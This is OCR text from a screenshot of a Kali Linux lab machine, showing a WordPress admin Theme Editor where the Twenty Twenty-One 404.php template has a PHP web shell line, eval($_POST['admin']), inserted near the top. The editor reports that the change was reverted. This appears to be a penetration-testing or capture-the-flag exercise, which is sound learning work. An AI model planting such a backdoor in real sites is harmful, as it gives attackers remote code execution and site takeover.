 kali [正在运行]
1 2 3 4
21:57
访达
Edit Themes ‹ Sample — Wor
10.0.2.15/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Sample 5 0 New
Howdy, admin
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-O Select
Selected file content:
10 */
11
12 eval($_POST['admin']);
13
14 get_header();
15 ?>
16
17 <header class="page-header alignwide">
18 <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
19 </header><!-- .page-header -->
20
21 <div class="error-404 not-found default-max-width">
22 <div class="page-content">
23 <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try
a search?', 'twentytwentyone' ); ?></p>
24 <?php get_search_form(); ?>
25 </div><!-- .page-content -->
26 </div><!-- .error-404 -->
27
28 <?php
29 get_footer();
30
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload
your PHP file change by some other means, such as by using SFTP.
Update File
左 ⌘